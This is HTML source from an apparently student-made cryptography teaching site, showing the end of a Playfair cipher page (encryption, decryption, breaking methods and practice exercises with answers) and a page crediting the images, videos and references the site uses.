                        <li><b>Otherwise:</b> If the two letters are not on the same column or the same row, then we form a box around the letters, having the letters stand as the corners of the box. To encrypt, we find the letters at the opposing horizontal corner. Take for instance, the TO. That creates a rectangle that surrounds the top two rows. We take the letters on the oopposing horizontal corner. So TO becomes CE.</li>
                    </ul>
                </ol>
                <p>Completing out the rest of the text, CRYPTOLOGY IS COOL becomes RYPTCEUFHR KQ OFFU.</p>
                <h4><b>Decoding Playfair</b></h4>
                <p>Much like other ciphers, decryption of an encrypted message is relatively simple as we can simply follow the steps backwards to get the plaintext. However, just follow the encryption step backwards:</p>
                <ul>
                    <li><b>If the two letters are on the same row:</b> Take the two letters to the left, wrapping if needed</li>
                    <li><b>If the two letters are on the same column:</b> Take the two letters above, wrapping if needed</li>
                    <li><b>Otherwise:</b> Form a box with the letters enclosed and find the direct opposite horizontal corner.</li>
                </ul>
                <h4><b>Breaking Playfair</b></h4>
                <p>Without a computer, the key length of a Playfair cipher can also be determined by an analysis of repeated pairs of letters - similar to <a href="vigenere.html">Vigenère</a>. Or, theoretically, if one knows the frequency of pairs of letters in the ciphertext language, one can use a form of frequency analysis to possibly break a Playfair cipher. With a computer, a user could do what is called <i>hill climbing</i> as a method of finding the Playfair cipher. This works by having a computer pseudo-evolve a Playfair table. It initially generates a randomized table, and then checks it against the ciphertext; it then incrementally improves the table to create a key that recreates the plaintext or something close to it.</p>
            </div>

            <!-- here be an explanitory photo -->
            <div class="col-sm-6" >
                <h4>Playfair Table (Keyword: CRYPTO)</h4>
                <pre>C R Y P T<br>O A B D E<br>F G H I K<br>L M N Q S<br>U V W X Z</pre>
                <br>
                <h4>Playfair Example</h4>
                <pre><b>Plaintext</b>:  CR YP TO LO GY IS CO OL<br><b>Ciphertext</b>: RY PT CE UF HR KQ OF FU</pre>
            </div>
        </div>

        <!-- here be some fun examples -->

        <hr>
        <h3>Practice with Playfair</h3>

        <!-- formatting here is bad I dunno how to fix it -->

        <pre>
<b>Example 1:</b> Using the CRYPTO Playfair table, encrypt the message: ATTACK THE HILL AFTER DAWN
<b>Example 2:</b> Using a Playfair table with the key "APPLE", encrypt the message: AN APPLE A DAY KEEPS THE DOCTOR AWAY
<b>Example 3:</b> Using the CRYPTO Playfair table, decrypt the message: MOQB FL FBTD BMA IUFYP
<b>Example 4:</b> Using a Playfair table with the key "LONDON", decrypt the message: QMC SPCMQ ILDNQSLGNB ONTO HADZGDRW"<br>
<b>Paragraph:</b> Using a Playfair table with the key "CITY", decrypt the paragraph: <p>TY ZTQ ALB DFQA RB YTLFP, AE TGZ CLL TPSQA RB YTLFP, AE TGZ CLG TBF RB VTPGRH, TY ZTQ ALB GNB QN NVVKTONLGUU,<br>TY ZTQ ALB DQUBO UG DLQTDD, YE TGZ CLM MQPBO RB AKYOFEWHTYA, TE TGZ CLG QGTOPH SE MADLC, TY ZTQ ALB QGGZSH RB GIPMLGUU,<br>TY ZTQ ALB OQPYSN RB OUQD, TY ZTQ ALB VTLAFQ RB EFOQCTQ, XB LIG DWFQAYKCSN DFBRQF ZO, TL NCG KQCKCSN DFBRQF ZO,<br>TL TLQF TNN EPCSN KDQFIY CQ LBIZGL, TL TLQF TNN EPCSN KDQFIY CLB QCLFQ ZTA<br>TS ZOUQY, CLD QFQCPE VGZ OP GYQ MDPL ELB QSGQGLI QFQCPE, INCA QRHB QD YAQ HSAPTDQA CZCLPSTYTDP ASZAPELB PK AAQ DFAKF SBTDTWDE,<br>GPS BSPB PS BRQ FIDK, TL ALB OZQDQMCYDIF EFBQFB QB YRHSIPYOPH SHMFY</p></pre>
        
        <div class="panel-group">
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h4 class="panel-title">
                        <a data-toggle="collapse" href="#collapse1">Click Here for the Answers</a>
                    </h4>
                </div>
                <div id="collapse1" class="panel-collapse collapse">
                    <div class="panel-body"><b>Example 1:</b> ERRETF YKB KFQM OKCAT EBYW</div>
                    <div class="panel-body"><b>Example 2:</b> EI PLLEB P CPW NHHLR UGP GIHUNQ PVPZY</div>
                    <div class="panel-body"><b>Example 3:</b> LAND OF HOPE AND GLORY</div>
                    <div class="panel-body"><b>Example 4:</b> THE RIGHT HONOURABLE LORD PLAYFAIR</div>
                    <div class="panel-body"><b>Paragraph:</b> IT WAS THE BEST OF TIMES, IT WAS THE WORST OF TIMES, IT WAS THE AGE OF WISDOM, IT WAS THE AGE OF FOOLISHNESS,<br>IT WAS THE EPOCH OF BELIEF, IT WAS THE EPOCH OF INCREDULITY, IT WAS THE SEASON OF LIGHT, IT WAS THE SEASON OF DARKNESS,<br>IT WAS THE SPRING OF HOPE, IT WAS THE WINTER OF DESPAIR, WE HAD EVERYTHING BEFORE US, WE HAD NOTHING BEFORE US,<br>WE WERE ALL GOING DIRECT TO HEAVEN, WE WERE ALL GOING DIRECT THE OTHER WAY<br>IN SHORT, THE PERIOD WAS SO FAR LIKE THE PRESENT PERIOD, THAT SOME OF ITS NOISIEST AUTHORITIES INSISTED ON ITS BEING RECEIVED,<br>FOR GOOD OR FOR EVIL, IN THE SUPERLATIVE DEGREE OF COMPARISON ONLY<br>- <i>Tale of Two Cities</i>, Charles Dickens</div>
                </div>
            </div>
        </div>
        <hr>
        <h3>Python Application of Playfair</h3>
        
        <p style="text-align:center" class="bg-info">This application to come soon</p>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>


<file: resources.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Resources</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Resources</h1>
        <hr>
        <p>Here you can find extra materials and further information on the topics presented in this website. You can also find attributions for resources used and referenced throughout the website.</p>
        <hr>

        <h2>Website Idea</h2>
        <p>CryptoCompanion was originally an app created in App Inventor for the AP Computer Science Principles' Create Task.</p>
        <br>
        <iframe width="560" height="315" src="https://www.youtube.com/embed/nT3WVUwtfCM" frameborder="0" allowfullscreen></iframe>
        <br>
        <a href="programs\CryptologyCompanion.aia" type="button" class="btn btn-primary btn-block" >CryptologyCompanion .aia File</a>
        <hr>

        <h2>Website Logo</h2>
        <p>The website logo was created on Inkscape.</p>
        <br>
        <img src="photos\logo.png" class="img-rounded" width="100%">
        <hr>

        <h2>Fonts</h2>
        <p style="font-family:'Anaheim';font-size:20px;">Fonts were sourced from Google Fonts. This is <b>Anaheim</b>, by Vernon Adams.</p>
        <p style="font-family:'Roboto'">All Google Fonts are open sourced and free for use. This is <b>Roboto</b>, by Christian Robertson.</p>
        <hr>

        <h2>Main Page</h2>
        <p>The image of Andrew Zhou was taken by himself. The logo of the 2017 Pennsylvania High School Computer Fair was created by Brynna Tressler from Danville Area High School.</p>
        <hr>

        <h2>Caesar Cipher</h2>
        <p>The two images of the Caesar Cipher and ROT13 are taken from Wikipedia. The image of the Caesar Cipher shift has been released to the public domain by its creator Matt_Crypto and is available from <a href="https://commons.wikimedia.org/wiki/File:Caesar_cipher_left_shift_of_3.svg">Wikimedia Commons</a>. The ROT13 photo has also been released to the public domain by its creator, Benjamin D. Esham. It is also available on <a href="https://commons.wikimedia.org/wiki/File:ROT13_table_with_example.svg">Wikimedia Commons</a>.</p>
        <a href="https://en.wikipedia.org/wiki/Caesar_cipher">Wikipedia Article on the Caesar Cipher</a>
        <br>
        <a href="https://en.wikipedia.org/wiki/ROT13">Wikipedia Article on ROT13</a>
        <hr>

        <h2>Simple Substitution Cipher</h2>
        <p>The graph of frequencies is available open souce on <a href="https://commons.wikimedia.org/wiki/File:English_letter_frequency_(alphabetic).svg">Wikimedia Commons</a>. It was created by Nandhp.</p>
        <p>Both <i>The Gold-Bug</i> and <i>The Adventure of the Dancing Men</i> were released before 1923, and therefore fall under the public domain.</p>
        <a href="https://en.wikipedia.org/wiki/Substitution_cipher">Wikipedia Article on Simple Substitution</a>
        <hr>

        <h2>Vigenère Cipher</h2>
        <p>The Vigenère chart is avaliable open source on <a href="https://commons.wikimedia.org/wiki/File:Vigenere-square.png">Wikimedia Commons</a>. It was created by Brandon T. Fields.</p>
        <a href="https://en.wikipedia.org/wiki/Vigen%C3%A8re_cipher">Wikipedia Article on Vigenère</a>
        <hr>

        <h2>Conversions</h2>
        <p>The video was taken from YouTube. It was created by the user <a href="https://www.youtube.com/user/enyay">Tom Scott</a>.</p>
        <p><b>Tom Scott's Statement</b>: If you're just embedding the original YouTube player in your own site, go ahead: you don't need to ask!</p>
        <a href="https://www.tomscott.com/">Tom Scott's website</a>
        <br>
        <a href="https://www.youtube.com/user/enyay">Tom Scott's Youtube Channel</a>
        <hr>
        
        <h2>One Time Pad</h2>
        <p>The image of the One Time Pad key was provided by the United States Government and National Security Agency as a part of their official duties and therefore falls under the public domain.</p>
        <a href="https://en.wikipedia.org/wiki/One-time_pad">Wikipedia Article on the One Time Pad</a>
        <hr>

        <h2>Cybersecurity</h2>
        <p>The article about the American Dyn DDoS attack was written by Nicky Woolf on October 26th, 2016 for <i>The Guardian</i>.</p>
        <a href="https://www.theguardian.com/technology/2016/oct/26/ddos-attack-dyn-mirai-botnet"><i>DDoS attack that disrupted internet was largest of its kind in history, experts say</i></a>
        <hr>
        
        <h2>Extra Links</h2>
        <a href="https://cryptii.com/text/caesar">CRYPTII, by @ffraenz</a>
        <p>Cryptii is an open source web based project which allows you to convert between many different items, and it also contains some useful cryptography methods. It was instrumental in aiding the creation of this website, so it should get some credit.</p>
        <a href="https://www.w3schools.com/default.asp">W3schools</a>
        <p>W3schools is a collection of reference materials for HTML, CSS, and Bootstrap, along with other resources that went unused in the creation of this site. It was an immesurably important resource while building this website. Without it, this site would be a shadow of what it is now.</p>
        <a href="https://www.youtube.com/user/enyay">Tom Scott's YouTube Channel</a>
        <p>Tom Scott has been an invaluable resource for understanding many of the cybersecurity vulnerabilities, and his videos have been consistently helpful, concise, and entertaining. Give him a look.</p>
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>

